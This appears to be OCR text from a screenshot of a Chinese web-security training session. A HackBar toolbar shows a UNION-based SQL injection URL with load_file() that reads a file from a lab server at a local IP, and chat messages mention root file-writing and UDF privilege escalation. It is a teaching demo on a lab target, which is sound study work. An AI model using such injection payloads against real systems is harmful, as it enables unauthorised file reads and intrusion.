 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
您正在共享屏幕
71:51
2
http://192.168.1.4:82/new.p...
小迪安全-登录
正在讲话: 小迪安全;
view-source:http://192.168.1.4:82/new.php?id=1 union select 1,2,3,load_file("d:\\1.txt"),5,6
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/new.php?id=1 union select 1,2,3,load_file("d:\\1.txt"),5,6
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
</body>
</html>
<!--<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table>
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0" src="data:image/png;base64,
</td></tr>
</table>
聊天
可以读取
封语
root 还能写文件
GGG
UDF提权用到
Master_寒蝉
udf提权是要root权限库吧
TyrSheng
好像是
发送至: 所有人
发送(S)
123
高亮所有(A)
区分大小写(C)
整小句匹配(W)
找不到指定文字
完成
英
21:20
2023-05-21